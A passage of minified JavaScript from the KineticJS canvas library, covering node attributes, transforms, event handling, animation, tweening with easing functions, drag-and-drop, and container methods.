c=a.getAbsoluteOpacity(),d=a.getShadowColor()||"black",e=a.getShadowBlur()||5,f=a.getShadowOffset()||{x:0,y:0};a.getShadowOpacity()&&(b.globalAlpha=a.getShadowOpacity()*c),b.shadowColor=d,b.shadowBlur=e,b.shadowOffsetX=f.x,b.shadowOffsetY=f.y}}},Kinetic.Util.extend(Kinetic.SceneCanvas,Kinetic.Canvas),Kinetic.HitCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.HitCanvas.prototype={_fill:function(a){var b=this.context;b.save(),b.fillStyle=a.colorKey,a._fillFuncHit(b),b.restore()},_stroke:function(a){var b=this.context,c=a.getStroke(),d=a.getStrokeWidth();(c||d)&&(this._applyLineCap(a),b.save(),b.lineWidth=d||2,b.strokeStyle=a.colorKey,a._strokeFuncHit(b),b.restore())}},Kinetic.Util.extend(Kinetic.HitCanvas,Kinetic.Canvas)}(),function(){var a=" ",b="",c=".",d="get",e="set",f="Shape",g="Stage",h="X",i="Y",j="kinetic",k="before",l="Change",m="id",n="name",o="mouseenter",p="mouseleave",q="Deg",r="beforeDraw",s="draw",t="RGB",u="r",v="g",w="b",x="R",y="G",z="B",A="#",B="children";Kinetic.Util.addMethods(Kinetic.Node,{_nodeInit:function(a){this._id=Kinetic.Global.idCounter++,this.eventListeners={},this.setAttrs(a)},on:function(d,e){var f,g,h,i,j,k,l=d.split(a),m=l.length;for(f=0;m>f;f++)g=l[f],h=g,i=h.split(c),j=i[0],k=i.length>1?i[1]:b,this.eventListeners[j]||(this.eventListeners[j]=[]),this.eventListeners[j].push({name:k,handler:e});return this},off:function(b){var d,e,f,g,h,i,j=b.split(a),k=j.length;for(d=0;k>d;d++)if(e=j[d],g=e,h=g.split(c),i=h[0],h.length>1)if(i)this.eventListeners[i]&&this._off(i,h[1]);else for(f in this.eventListeners)this._off(f,h[1]);else delete this.eventListeners[i];return this},remove:function(){var a=this.getParent();return a&&a.children&&(a.children.splice(this.index,1),a._setChildrenIndices(),delete this.parent),this},destroy:function(){var a=Kinetic.Global;a._removeId(this.getId()),a._removeName(this.getName(),this._id),this.remove()},getAttr:function(a){var b=d+Kinetic.Util._capitalize(a);return Kinetic.Util._isFunction(this[b])?this[b]():this.attrs[a]},setAttr:function(){var a=Array.prototype.slice.call(arguments),b=a[0],c=e+Kinetic.Util._capitalize(b),d=this[c];return a.shift(),Kinetic.Util._isFunction(d)?d.apply(this,a):this.attrs[b]=a[0],this},getAttrs:function(){return this.attrs||{}},createAttrs:function(){return void 0===this.attrs&&(this.attrs={}),this},setAttrs:function(a){var b,c;if(a)for(b in a)b===B||(c=e+Kinetic.Util._capitalize(b),Kinetic.Util._isFunction(this[c])?this[c](a[b]):this._setAttr(b,a[b]));return this},getVisible:function(){var a=this.attrs.visible,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getVisible()?!1:a},getListening:function(){var a=this.attrs.listening,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getListening()?!1:a},show:function(){return this.setVisible(!0),this},hide:function(){return this.setVisible(!1),this},getZIndex:function(){return this.index||0},getAbsoluteZIndex:function(){function a(g){for(b=[],c=g.length,d=0;c>d;d++)e=g[d],j++,e.nodeType!==f&&(b=b.concat(e.getChildren().toArray())),e._id===i._id&&(d=c);b.length>0&&b[0].getLevel()<=h&&a(b)}var b,c,d,e,h=this.getLevel(),i=(this.getStage(),this),j=0;return i.nodeType!==g&&a(i.getStage().getChildren()),j},getLevel:function(){for(var a=0,b=this.parent;b;)a++,b=b.parent;return a},setPosition:function(){var a=Kinetic.Util._getXY([].slice.call(arguments));return this.setX(a.x),this.setY(a.y),this},getPosition:function(){return{x:this.getX(),y:this.getY()}},getAbsolutePosition:function(){var a=this.getAbsoluteTransform(),b=this.getOffset();return a.translate(b.x,b.y),a.getTranslation()},setAbsolutePosition:function(){var a,b=Kinetic.Util._getXY([].slice.call(arguments)),c=this._clearTransform();return this.attrs.x=c.x,this.attrs.y=c.y,delete c.x,delete c.y,a=this.getAbsoluteTransform(),a.invert(),a.translate(b.x,b.y),b={x:this.attrs.x+a.getTranslation().x,y:this.attrs.y+a.getTranslation().y},this.setPosition(b.x,b.y),this._setTransform(c),this},move:function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),b=this.getX(),c=this.getY();return void 0!==a.x&&(b+=a.x),void 0!==a.y&&(c+=a.y),this.setPosition(b,c),this},_eachAncestorReverse:function(a,b){var c,d,e=[],f=this.getParent();for(b&&e.unshift(this);f;)e.unshift(f),f=f.parent;for(c=e.length,d=0;c>d;d++)a(e[d])},rotate:function(a){return this.setRotation(this.getRotation()+a),this},rotateDeg:function(a){return this.setRotation(this.getRotation()+Kinetic.Util._degToRad(a)),this},moveToTop:function(){var a=this.index;return this.parent.children.splice(a,1),this.parent.children.push(this),this.parent._setChildrenIndices(),!0},moveUp:function(){var a=this.index,b=this.parent.getChildren().length;return b-1>a?(this.parent.children.splice(a,1),this.parent.children.splice(a+1,0,this),this.parent._setChildrenIndices(),!0):!1},moveDown:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.splice(a-1,0,this),this.parent._setChildrenIndices(),!0):!1},moveToBottom:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.unshift(this),this.parent._setChildrenIndices(),!0):!1},setZIndex:function(a){var b=this.index;return this.parent.children.splice(b,1),this.parent.children.splice(a,0,this),this.parent._setChildrenIndices(),this},getAbsoluteOpacity:function(){var a=this.getOpacity();return this.getParent()&&(a*=this.getParent().getAbsoluteOpacity()),a},moveTo:function(a){return Kinetic.Node.prototype.remove.call(this),a.add(this),this},toObject:function(){var a,b,c=Kinetic.Util,d={},e=this.getAttrs();d.attrs={};for(a in e)b=e[a],c._isFunction(b)||c._isElement(b)||c._isObject(b)&&c._hasMethods(b)||(d.attrs[a]=b);return d.className=this.getClassName(),d},toJSON:function(){return JSON.stringify(this.toObject())},getParent:function(){return this.parent},getLayer:function(){return this.getParent().getLayer()},getStage:function(){return this.getParent()?this.getParent().getStage():void 0},fire:function(a,b,c){return c?this._fireAndBubble(a,b||{}):this._fire(a,b||{}),this},getAbsoluteTransform:function(){var a,b=new Kinetic.Transform;return this._eachAncestorReverse(function(c){a=c.getTransform(),b.multiply(a)},!0),b},_getAndCacheTransform:function(){var a=new Kinetic.Transform,b=this.getX(),c=this.getY(),d=this.getRotation(),e=this.getScaleX(),f=this.getScaleY(),g=this.getSkewX(),h=this.getSkewY(),i=this.getOffsetX(),j=this.getOffsetY();return(0!==b||0!==c)&&a.translate(b,c),0!==d&&a.rotate(d),(0!==g||0!==h)&&a.skew(g,h),(1!==e||1!==f)&&a.scale(e,f),(0!==i||0!==j)&&a.translate(-1*i,-1*j),this.cachedTransform=a,a},getTransform:function(a){var b=this.cachedTransform;return a&&b?b:this._getAndCacheTransform()},clone:function(a){var b,c,d,e,f,g=this.getClassName(),h=new Kinetic[g](this.attrs);for(b in this.eventListeners)for(c=this.eventListeners[b],d=c.length,e=0;d>e;e++)f=c[e],f.name.indexOf(j)<0&&(h.eventListeners[b]||(h.eventListeners[b]=[]),h.eventListeners[b].push(f));return h.setAttrs(a),h},toDataURL:function(a){a=a||{};var b=a.mimeType||null,c=a.quality||null,d=this.getStage(),e=a.x||0,f=a.y||0,g=new Kinetic.SceneCanvas({width:a.width||d.getWidth(),height:a.height||d.getHeight(),pixelRatio:1}),h=g.getContext();return h.save(),(e||f)&&h.translate(-1*e,-1*f),this.drawScene(g),h.restore(),g.toDataURL(b,c)},toImage:function(a){Kinetic.Util._getImage(this.toDataURL(a),function(b){a.callback(b)})},setSize:function(){var a=Kinetic.Util._getSize(Array.prototype.slice.call(arguments));return this.setWidth(a.width),this.setHeight(a.height),this},getSize:function(){return{width:this.getWidth(),height:this.getHeight()}},getWidth:function(){return this.attrs.width||0},getHeight:function(){return this.attrs.height||0},getClassName:function(){return this.className||this.nodeType},getType:function(){return this.nodeType},_get:function(a){return this.nodeType===a?[this]:[]},_off:function(a,b){var c,d=this.eventListeners[a];for(c=0;c<d.length;c++)if(d[c].name===b){if(d.splice(c,1),0===d.length){delete this.eventListeners[a];break}c--}},_clearTransform:function(){var a={x:this.getX(),y:this.getY(),rotation:this.getRotation(),scaleX:this.getScaleX(),scaleY:this.getScaleY(),offsetX:this.getOffsetX(),offsetY:this.getOffsetY(),skewX:this.getSkewX(),skewY:this.getSkewY()};return this.attrs.x=0,this.attrs.y=0,this.attrs.rotation=0,this.attrs.scaleX=1,this.attrs.scaleY=1,this.attrs.offsetX=0,this.attrs.offsetY=0,this.attrs.skewX=0,this.attrs.skewY=0,a},_setTransform:function(a){var b;for(b in a)this.attrs[b]=a[b];this.cachedTransform=null},_fireBeforeChangeEvent:function(a,b,c){this._fire(k+Kinetic.Util._capitalize(a)+l,{oldVal:b,newVal:c})},_fireChangeEvent:function(a,b,c){this._fire(a+l,{oldVal:b,newVal:c})},setId:function(a){var b=this.getId(),c=(this.getStage(),Kinetic.Global);return c._removeId(b),c._addId(this,a),this._setAttr(m,a),this},setName:function(a){var b=this.getName(),c=(this.getStage(),Kinetic.Global);return c._removeName(b,this._id),c._addName(this,a),this._setAttr(n,a),this},_setAttr:function(a,b){var c;void 0!==b&&(c=this.attrs[a],this._fireBeforeChangeEvent(a,c,b),this.attrs[a]=b,this._fireChangeEvent(a,c,b))},_fireAndBubble:function(a,b,c){b&&this.nodeType===f&&(b.targetNode=this),this.getStage(),this.eventListeners;var d=!0;a===o&&c&&this._id===c._id?d=!1:a===p&&c&&this._id===c._id&&(d=!1),d&&(this._fire(a,b),b&&!b.cancelBubble&&this.parent&&(c&&c.parent?this._fireAndBubble.call(this.parent,a,b,c.parent):this._fireAndBubble.call(this.parent,a,b)))},_fire:function(a,b){var c,d,e=this.eventListeners[a];if(e)for(c=e.length,d=0;c>d;d++)e[d].handler.call(this,b)},draw:function(){var a={node:this};return this._fire(r,a),this.drawScene(),this.drawHit(),this._fire(s,a),this},shouldDrawHit:function(){return this.isVisible()&&this.isListening()&&!Kinetic.Global.isDragging()},isDraggable:function(){return!1}}),Kinetic.Node.setPoints=function(a){var b=Kinetic.Util._getPoints(a);this._setAttr("points",b)},Kinetic.Node.addGetterSetter=function(a,b,c,d){this.addGetter(a,b,c),this.addSetter(a,b,d)},Kinetic.Node.addPointGetterSetter=function(a,b,c,d){this.addPointGetter(a,b),this.addPointSetter(a,b),this.addGetter(a,b+h,c),this.addGetter(a,b+i,c),this.addSetter(a,b+h,d),this.addSetter(a,b+i,d)},Kinetic.Node.addPointsGetterSetter=function(a,b){this.addPointsGetter(a,b),this.addPointsSetter(a,b)},Kinetic.Node.addRotationGetterSetter=function(a,b,c,d){this.addRotationGetter(a,b,c),this.addRotationSetter(a,b,d)},Kinetic.Node.addColorGetterSetter=function(a,b){this.addGetter(a,b),this.addSetter(a,b),this.addColorRGBGetter(a,b),this.addColorComponentGetter(a,b,u),this.addColorComponentGetter(a,b,v),this.addColorComponentGetter(a,b,w),this.addColorRGBSetter(a,b),this.addColorComponentSetter(a,b,u),this.addColorComponentSetter(a,b,v),this.addColorComponentSetter(a,b,w)},Kinetic.Node.addColorRGBGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(){return Kinetic.Util.getRGB(this.attrs[b])}},Kinetic.Node.addColorComponentGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b),f=e+Kinetic.Util._capitalize(c);a.prototype[f]=function(){return this[e+t]()[c]}},Kinetic.Node.addPointsGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this.attrs[b];return void 0===a?[]:a}},Kinetic.Node.addGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a?c:a}},Kinetic.Node.addPointGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this;return{x:a[c+h](),y:a[c+i]()}}},Kinetic.Node.addRotationGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a&&(a=c),a},a.prototype[e+q]=function(){var a=this.attrs[b];return void 0===a&&(a=c),Kinetic.Util._radToDeg(a)}},Kinetic.Node.addColorRGBSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(a){var c=a&&void 0!==a.r?0|a.r:this.getAttr(b+x),d=a&&void 0!==a.g?0|a.g:this.getAttr(b+y),e=a&&void 0!==a.b?0|a.b:this.getAttr(b+z);this._setAttr(b,A+Kinetic.Util._rgbToHex(c,d,e))}},Kinetic.Node.addColorComponentSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b),f=d+Kinetic.Util._capitalize(c);a.prototype[f]=function(a){var b={};b[c]=a,this[d+t](b)}},Kinetic.Node.addPointsSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=Kinetic.Node.setPoints},Kinetic.Node.addSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)}},Kinetic.Node.addPointSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),d=this.attrs[b],e=0,f=0;a&&(e=a.x,f=a.y,this._fireBeforeChangeEvent(b,d,a),void 0!==e&&this[c+h](e),void 0!==f&&this[c+i](f),this._fireChangeEvent(b,d,a))}},Kinetic.Node.addRotationSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)},a.prototype[d+q]=function(a){this._setAttr(b,Kinetic.Util._degToRad(a)),c&&(this.cachedTransform=null)}},Kinetic.Node.create=function(a,b){return this._createNode(JSON.parse(a),b)},Kinetic.Node._createNode=function(a,b){var c,d,e,f=Kinetic.Node.prototype.getClassName.call(a),g=a.children;if(b&&(a.attrs.container=b),c=new Kinetic[f](a.attrs),g)for(d=g.length,e=0;d>e;e++)c.add(this._createNode(g[e]));return c},Kinetic.Node.addGetterSetter(Kinetic.Node,"x",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"y",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"opacity",1),Kinetic.Node.addGetter(Kinetic.Node,"name"),Kinetic.Node.addGetter(Kinetic.Node,"id"),Kinetic.Node.addRotationGetterSetter(Kinetic.Node,"rotation",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"scale",1,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"skew",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"offset",0,!0),Kinetic.Node.addSetter(Kinetic.Node,"width"),Kinetic.Node.addSetter(Kinetic.Node,"height"),Kinetic.Node.addSetter(Kinetic.Node,"listening"),Kinetic.Node.addSetter(Kinetic.Node,"visible"),Kinetic.Node.prototype.isListening=Kinetic.Node.prototype.getListening,Kinetic.Node.prototype.isVisible=Kinetic.Node.prototype.getVisible,Kinetic.Collection.mapMethods(["on","off","remove","destroy","show","hide","move","rotate","moveToTop","moveUp","moveDown","moveToBottom","moveTo","fire","draw"])}(),function(){function a(a){window.setTimeout(a,1e3/60)}Kinetic.Animation=function(a,b){this.func=a,this.setLayers(b),this.id=Kinetic.Animation.animIdCounter++,this.frame={time:0,timeDiff:0,lastTime:(new Date).getTime()}},Kinetic.Animation.prototype={setLayers:function(a){var b=[];b=a?a.length>0?a:[a]:[],this.layers=b},getLayers:function(){return this.layers},addLayer:function(a){var b,c,d=this.layers;if(d){for(b=d.length,c=0;b>c;c++)if(d[c]._id===a._id)return!1}else this.layers=[];return this.layers.push(a),!0},isRunning:function(){for(var a=Kinetic.Animation,b=a.animations,c=0;c<b.length;c++)if(b[c].id===this.id)return!0;return!1},start:function(){this.stop(),this.frame.timeDiff=0,this.frame.lastTime=(new Date).getTime(),Kinetic.Animation._addAnimation(this)},stop:function(){Kinetic.Animation._removeAnimation(this)},_updateFrameObject:function(a){this.frame.timeDiff=a-this.frame.lastTime,this.frame.lastTime=a,this.frame.time+=this.frame.timeDiff,this.frame.frameRate=1e3/this.frame.timeDiff}},Kinetic.Animation.animations=[],Kinetic.Animation.animIdCounter=0,Kinetic.Animation.animRunning=!1,Kinetic.Animation._addAnimation=function(a){this.animations.push(a),this._handleAnimation()},Kinetic.Animation._removeAnimation=function(a){for(var b=a.id,c=this.animations,d=c.length,e=0;d>e;e++)if(c[e].id===b){this.animations.splice(e,1);break}},Kinetic.Animation._runFrames=function(){var a,b,c,d,e,f,g,h,i={},j=this.animations;for(d=0;d<j.length;d++){for(a=j[d],b=a.layers,c=a.func,a._updateFrameObject((new Date).getTime()),f=b.length,e=0;f>e;e++)g=b[e],void 0!==g._id&&(i[g._id]=g);c&&c.call(a,a.frame)}for(h in i)i[h].draw()},Kinetic.Animation._animationLoop=function(){var a=this;this.animations.length>0?(this._runFrames(),Kinetic.Animation.requestAnimFrame(function(){a._animationLoop()})):this.animRunning=!1},Kinetic.Animation._handleAnimation=function(){var a=this;this.animRunning||(this.animRunning=!0,a._animationLoop())},RAF=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||a}(),Kinetic.Animation.requestAnimFrame=function(b){var c=Kinetic.DD&&Kinetic.DD.isDragging?a:RAF;c(b)};var b=Kinetic.Node.prototype.moveTo;Kinetic.Node.prototype.moveTo=function(a){b.call(this,a)},Kinetic.Layer.batchAnim=new Kinetic.Animation(function(){0===this.getLayers().length&&this.stop(),this.setLayers([])}),Kinetic.Layer.prototype.batchDraw=function(){var a=Kinetic.Layer.batchAnim;a.addLayer(this),a.isRunning()||a.start()}}(),function(){var a={node:1,duration:1,easing:1,onFinish:1,yoyo:1},b=1,c=2,d=3,e=0;Kinetic.Tween=function(b){var c,d=this,g=b.node,h=g._id,i=b.duration||1,j=b.easing||Kinetic.Easings.Linear,k=!!b.yoyo;this.node=g,this._id=e++,this.onFinish=b.onFinish,this.anim=new Kinetic.Animation(function(){d.tween.onEnterFrame()},g.getLayer()||g.getLayers()),this.tween=new f(c,function(a){d._tweenFunc(a)},j,0,1,1e3*i,k),this._addListeners(),Kinetic.Tween.attrs[h]||(Kinetic.Tween.attrs[h]={}),Kinetic.Tween.attrs[h][this._id]||(Kinetic.Tween.attrs[h][this._id]={}),Kinetic.Tween.tweens[h]||(Kinetic.Tween.tweens[h]={});for(c in b)void 0===a[c]&&this._addAttr(c,b[c]);this.reset()},Kinetic.Tween.attrs={},Kinetic.Tween.tweens={},Kinetic.Tween.prototype={_addAttr:function(a,b){var c,d,e,f,g,h,i,j=this.node,k=j._id;if(e=Kinetic.Tween.tweens[k][a],e&&delete Kinetic.Tween.attrs[k][e][a],c=j.getAttr(a),Kinetic.Util._isArray(b))for(b=Kinetic.Util._getPoints(b),d=[],g=b.length,f=0;g>f;f++)h=c[f],i=b[f],d.push({x:i.x-h.x,y:i.y-h.y});else d=b-c;Kinetic.Tween.attrs[k][this._id][a]={start:c,diff:d},Kinetic.Tween.tweens[k][a]=this._id},_tweenFunc:function(a){var b,c,d,e,f,g,h,i,j,k=this.node,l=Kinetic.Tween.attrs[k._id][this._id];for(b in l){if(c=l[b],d=c.start,e=c.diff,Kinetic.Util._isArray(d))for(f=[],h=d.length,g=0;h>g;g++)i=d[g],j=e[g],f.push({x:i.x+j.x*a,y:i.y+j.y*a});else f=d+e*a;k.setAttr(b,f)}},_addListeners:function(){var a=this;this.tween.onPlay=function(){a.anim.start()},this.tween.onReverse=function(){a.anim.start()},this.tween.onPause=function(){a.anim.stop()},this.tween.onFinish=function(){a.onFinish&&a.onFinish()}},play:function(){return this.tween.play(),this},reverse:function(){return this.tween.reverse(),this},reset:function(){var a=this.node;return this.tween.reset(),(a.getLayer()||a.getLayers()).draw(),this},seek:function(a){var b=this.node;return this.tween.seek(1e3*a),(b.getLayer()||b.getLayers()).draw(),this},pause:function(){return this.tween.pause(),this},finish:function(){var a=this.node;return this.tween.finish(),(a.getLayer()||a.getLayers()).draw(),this},destroy:function(){var a,b=this.node._id,c=this._id,d=Kinetic.Tween.tweens[b];this.pause();for(a in d)delete Kinetic.Tween.tweens[b][a];delete Kinetic.Tween.attrs[b][c]}};var f=function(a,b,c,d,e,f,g){this.prop=a,this.propFunc=b,this.begin=d,this._pos=d,this.duration=f,this._change=0,this.prevPos=0,this.yoyo=g,this._time=0,this._position=0,this._startTime=0,this._finish=0,this.func=c,this._change=e-this.begin,this.pause()};f.prototype={fire:function(a){var b=this[a];b&&b()},setTime:function(a){a>this.duration?this.yoyo?(this._time=this.duration,this.reverse()):this.finish():0>a?this.yoyo?(this._time=0,this.play()):this.reset():(this._time=a,this.update())},getTime:function(){return this._time},setPosition:function(a){this.prevPos=this._pos,this.propFunc(a),this._pos=a},getPosition:function(a){return void 0===a&&(a=this._time),this.func(a,this.begin,this._change,this.duration)},play:function(){this.state=c,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onPlay")
},reverse:function(){this.state=d,this._time=this.duration-this._time,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onReverse")},seek:function(a){this.pause(),this._time=a,this.update(),this.fire("onSeek")},reset:function(){this.pause(),this._time=0,this.update(),this.fire("onReset")},finish:function(){this.pause(),this._time=this.duration,this.update(),this.fire("onFinish")},update:function(){this.setPosition(this.getPosition(this._time))},onEnterFrame:function(){var a=this.getTimer()-this._startTime;this.state===c?this.setTime(a):this.state===d&&this.setTime(this.duration-a)},pause:function(){this.state=b,this.fire("onPause")},getTimer:function(){return(new Date).getTime()}},Kinetic.Easings={BackEaseIn:function(a,b,c,d){var e=1.70158;return c*(a/=d)*a*((e+1)*a-e)+b},BackEaseOut:function(a,b,c,d){var e=1.70158;return c*((a=a/d-1)*a*((e+1)*a+e)+1)+b},BackEaseInOut:function(a,b,c,d){var e=1.70158;return(a/=d/2)<1?c/2*a*a*(((e*=1.525)+1)*a-e)+b:c/2*((a-=2)*a*(((e*=1.525)+1)*a+e)+2)+b},ElasticEaseIn:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),-(e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f))+b)},ElasticEaseOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),e*Math.pow(2,-10*a)*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},ElasticEaseInOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:2==(a/=d/2)?b+c:(f||(f=d*.3*1.5),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),1>a?-.5*e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+b:.5*e*Math.pow(2,-10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},BounceEaseOut:function(a,b,c,d){return(a/=d)<1/2.75?c*7.5625*a*a+b:2/2.75>a?c*(7.5625*(a-=1.5/2.75)*a+.75)+b:2.5/2.75>a?c*(7.5625*(a-=2.25/2.75)*a+.9375)+b:c*(7.5625*(a-=2.625/2.75)*a+.984375)+b},BounceEaseIn:function(a,b,c,d){return c-Kinetic.Easings.BounceEaseOut(d-a,0,c,d)+b},BounceEaseInOut:function(a,b,c,d){return d/2>a?.5*Kinetic.Easings.BounceEaseIn(2*a,0,c,d)+b:.5*Kinetic.Easings.BounceEaseOut(2*a-d,0,c,d)+.5*c+b},EaseIn:function(a,b,c,d){return c*(a/=d)*a+b},EaseOut:function(a,b,c,d){return-c*(a/=d)*(a-2)+b},EaseInOut:function(a,b,c,d){return(a/=d/2)<1?c/2*a*a+b:-c/2*(--a*(a-2)-1)+b},StrongEaseIn:function(a,b,c,d){return c*(a/=d)*a*a*a*a+b},StrongEaseOut:function(a,b,c,d){return c*((a=a/d-1)*a*a*a*a+1)+b},StrongEaseInOut:function(a,b,c,d){return(a/=d/2)<1?c/2*a*a*a*a*a+b:c/2*((a-=2)*a*a*a*a+2)+b},Linear:function(a,b,c,d){return c*a/d+b}}}(),function(){Kinetic.DD={anim:new Kinetic.Animation,isDragging:!1,offset:{x:0,y:0},node:null,_drag:function(a){var b=Kinetic.DD,c=b.node;if(c){var d=c.getStage().getPointerPosition(),e=c.getDragBoundFunc(),f={x:d.x-b.offset.x,y:d.y-b.offset.y};void 0!==e&&(f=e.call(c,f,a)),c.setAbsolutePosition(f),b.isDragging||(b.isDragging=!0,c.fire("dragstart",a,!0)),c.fire("dragmove",a,!0)}},_endDragBefore:function(a){var b,c,d=Kinetic.DD,e=d.node;e&&(b=e.nodeType,c=e.getLayer(),d.anim.stop(),d.isDragging&&(d.isDragging=!1,a&&(a.dragEndNode=e)),delete d.node,(c||e).draw())},_endDragAfter:function(a){a=a||{};var b=a.dragEndNode;a&&b&&b.fire("dragend",a,!0)}},Kinetic.Node.prototype.startDrag=function(){var a=Kinetic.DD,b=this.getStage(),c=this.getLayer(),d=b.getPointerPosition(),e=(this.getTransform().getTranslation(),this.getAbsolutePosition());d&&(a.node&&a.node.stopDrag(),a.node=this,a.offset.x=d.x-e.x,a.offset.y=d.y-e.y,a.anim.setLayers(c||this.getLayers()),a.anim.start())},Kinetic.Node.prototype.stopDrag=function(){var a=Kinetic.DD,b={};a._endDragBefore(b),a._endDragAfter(b)},Kinetic.Node.prototype.setDraggable=function(a){this._setAttr("draggable",a),this._dragChange()};var a=Kinetic.Node.prototype.destroy;Kinetic.Node.prototype.destroy=function(){var b=Kinetic.DD;b.node&&b.node._id===this._id&&this.stopDrag(),a.call(this)},Kinetic.Node.prototype.isDragging=function(){var a=Kinetic.DD;return a.node&&a.node._id===this._id&&a.isDragging},Kinetic.Node.prototype._listenDrag=function(){this._dragCleanup();var a=this;this.on("mousedown.kinetic touchstart.kinetic",function(b){Kinetic.DD.node||a.startDrag(b)})},Kinetic.Node.prototype._dragChange=function(){if(this.attrs.draggable)this._listenDrag();else{this._dragCleanup();var a=this.getStage(),b=Kinetic.DD;a&&b.node&&b.node._id===this._id&&b.node.stopDrag()}},Kinetic.Node.prototype._dragCleanup=function(){this.off("mousedown.kinetic"),this.off("touchstart.kinetic")},Kinetic.Node.addGetterSetter(Kinetic.Node,"dragBoundFunc"),Kinetic.Node.addGetter(Kinetic.Node,"draggable",!1),Kinetic.Node.prototype.isDraggable=Kinetic.Node.prototype.getDraggable;var b=document.getElementsByTagName("html")[0];b.addEventListener("mouseup",Kinetic.DD._endDragBefore,!0),b.addEventListener("touchend",Kinetic.DD._endDragBefore,!0),b.addEventListener("mouseup",Kinetic.DD._endDragAfter,!1),b.addEventListener("touchend",Kinetic.DD._endDragAfter,!1)}(),function(){Kinetic.Util.addMethods(Kinetic.Container,{_containerInit:function(a){this.children=new Kinetic.Collection,Kinetic.Node.call(this,a)},getChildren:function(){return this.children},hasChildren:function(){return this.getChildren().length>0},removeChildren:function(){for(var a,b=this.children;b.length>0;){var a=b[0];a.hasChildren()&&a.removeChildren(),a.remove()}return this},destroyChildren:function(){for(var a=this.children;a.length>0;)a[0].destroy();return this},add:function(a){var b=(Kinetic.Global,this.children);return a.index=b.length,a.parent=this,b.push(a),this._fire("add",{child:a}),this},destroy:function(){this.hasChildren()&&this.destroyChildren(),Kinetic.Node.prototype.destroy.call(this)},get:function(a){var b=new Kinetic.Collection;if("#"===a.charAt(0)){var c=this._getNodeById(a.slice(1));c&&b.push(c)}else if("."===a.charAt(0)){var d=this._getNodesByName(a.slice(1));Kinetic.Collection.apply(b,d)}else{for(var e=[],f=this.getChildren(),g=f.length,h=0;g>h;h++)e=e.concat(f[h]._get(a));Kinetic.Collection.apply(b,e)}return b},_getNodeById:function(a){var b=(this.getStage(),Kinetic.Global),c=b.ids[a];return void 0!==c&&this.isAncestorOf(c)?c:null},_getNodesByName:function(a){var b=Kinetic.Global,c=b.names[a]||[];return this._getDescendants(c)},_get:function(a){for(var b=Kinetic.Node.prototype._get.call(this,a),c=this.getChildren(),d=c.length,e=0;d>e;e++)b=b.concat(c[e]._get(a));return b},toObject:function(){var a=Kinetic.Node.prototype.toObject.call(this);a.children=[];for(var b=this.getChildren(),c=b.length,d=0;c>d;d++){var e=b[d];a.children.push(e.toObject())}return a},_getDescendants:function(a){for(var b=[],c=a.length,d=0;c>d;d++){var e=a[d];this.isAncestorOf(e)&&b.push(e)}return b},isAncestorOf:function(a){for(var b=a.getParent();b;){if(b._id===this._id)return!0;b=b.getParent()}return!1},clone:function(a){var b=Kinetic.Node.prototype.clone.call(this,a);return this.getChildren().each(function(a){b.add(a.clone())}),b},getAllIntersections:function(){for(var a=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),b=[],c=this.get("Shape"),d=c.length,e=0;d>e;e++){var f=c[e];f.isVisible()&&f.intersects(a)&&b.push(f)}return b},_setChildrenIndices:function(){for(var a=this.children,b=a.length,c=0;b>c;c++)a[c].index=c},drawScene:function(a){var b,c,d,e=this.getLayer(),f=!!this.getClipFunc();if(!a&&e&&(a=e.getCanvas()),this.isVisible()){for(f&&a._clip(this),b=this.children,d=b.length,c=0;d>c;c++)b[c].drawScene(a);f&&a.getContext().restore()}return this},drawHit:function(){var 